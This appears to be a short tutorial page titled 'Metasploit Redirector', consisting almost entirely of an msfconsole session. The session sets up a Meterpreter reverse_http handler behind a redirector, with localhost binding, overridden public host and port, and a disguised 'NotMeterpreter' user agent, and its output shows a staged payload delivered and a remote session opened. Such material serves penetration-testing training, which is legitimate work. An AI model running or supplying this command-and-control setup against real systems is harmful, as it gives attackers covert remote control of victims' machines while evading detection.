 Metasploit Redirector
root@kali$ msfconsole
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/meterpreter/reverse_http
payload => windows/meterpreter/reverse_http
msf6 exploit(multi/handler) > set LHOST 127.0.0.1
LHOST => 127.0.0.1
msf6 exploit(multi/handler) > set LPORT 8080
LPORT => 8080
msf6 exploit(multi/handler) > set ReverseListenerBindAddress 127.0.0.1
ReverseListenerBindAddress => 127.0.0.1
msf6 exploit(multi/handler) > set ReverseListenerBindPort 8080
ReverseListenerBindPort => 8080
msf6 exploit(multi/handler) > set OverrideLHOST 192.168.0.44
OverrideLHOST => 192.168.0.44
msf6 exploit(multi/handler) > set OverrideLPORT 80
OverrideLPORT => 80
msf6 exploit(multi/handler) > set HttpUserAgent NotMeterpreter
HttpUserAgent => NotMeterpreter
msf6 exploit(multi/handler) > set OverrideRequestHost true
OverrideRequestHost => true
msf6 exploit(multi/handler) > run
[!] You are binding to a loopback address by setting LHOST to 127.0.0.1. Did you want ReverseListenerBindAddress?
[*] Started HTTP reverse handler on http://127.0.0.1:8080
[*] http://127.0.0.1:8080 handling request from 127.0.0.1; (UUID: zfhp2nwt) Staging x86 payload (176220 bytes) ...
[*] Meterpreter session 3 opened (127.0.0.1:8080 -> 127.0.0.1 ) at 2022-02-11 02:09:24 -0500